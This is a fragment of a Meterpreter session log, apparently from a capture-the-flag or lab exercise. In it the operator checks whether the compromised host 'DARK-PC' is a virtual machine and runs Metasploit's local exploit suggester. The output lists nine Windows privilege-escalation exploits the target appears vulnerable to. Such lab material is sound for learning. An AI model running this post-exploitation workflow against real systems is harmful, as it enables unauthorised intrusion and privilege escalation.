 meterpreter > run post/windows/gather/checkvm
[*] Checking if DARK-PC is a Virtual Machine ...
[+] This is a Xen Virtual Machine
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.105.82 - Collecting local exploits for x86/windows...
[*] 10.10.105.82 - 37 exploit checks are being tried...
[+] 10.10.105.82 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.105.82 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.105.82 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.105.82 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.105.82 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.105.82 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.105.82 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.105.82 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.105.82 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter >